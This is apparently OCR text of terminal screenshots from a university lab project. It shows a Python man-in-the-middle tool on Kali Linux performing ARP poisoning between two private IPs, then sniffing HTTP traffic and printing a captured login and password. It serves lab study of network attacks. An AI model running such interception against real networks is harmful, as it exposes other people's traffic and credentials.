 root@kali:~/Desktop/TDA602-man-in-the-middle# python3 main.py ARP
[*] Enter Client IP: 192.168.1.221
[*] Enter Server IP: 192.168.1.153
[*] Enabling IP Forwarding...
[*] Poisoning Targets...
root@kali: ~/Desktop/TDA602-man-in-the-middle ×
Fichier Édition Affichage Rechercher Terminal Aide
root@kali:~# cd Desktop/TDA602-man-in-the-middle/
root@kali:~/Desktop/TDA602-man-in-the-middle# python3 main.py http
[*] Enter Client IP: 192.168.1.221
[*] Enter Server IP: 192.168.1.153
Analysing packets...
Credentials found in POST request
user login: client | user password: azerty
root@kali:~/Desktop/TDA602-man-in-the-middle#